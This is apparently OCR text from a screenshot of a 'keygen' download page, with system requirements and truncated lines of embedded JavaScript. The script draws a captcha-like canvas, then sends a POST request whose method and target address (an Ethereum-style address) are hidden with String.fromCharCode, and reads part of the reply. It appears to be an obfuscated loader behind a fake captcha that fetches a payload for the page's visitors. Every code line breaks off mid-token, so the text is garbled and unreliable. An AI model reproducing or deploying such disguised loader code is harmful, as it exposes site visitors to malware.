
Updated:
2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
Required: 64 GB